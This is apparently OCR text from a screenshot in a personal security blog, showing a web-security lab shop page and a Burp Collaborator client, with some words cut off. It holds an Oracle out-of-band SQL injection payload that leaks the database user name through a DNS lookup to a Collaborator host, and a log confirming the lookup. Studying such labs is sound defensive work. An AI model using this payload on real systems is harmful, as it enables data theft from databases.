 WE LIKE TO
SHOP
1' and (select utl_inaddr.get_host_address((select user from
dual)||'.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net')
from dual) is not null--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
the payloads will appear below.
erformance
SQLI
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
eb-securi aborator.net') from dual) is not null--
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
SYSTEM.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net.
The lookup was received from IP address 3.251.104.160 at 2021-Sep-26 08:56:58 UTC.
AaronLuo's Blog from byAaronluo.github.io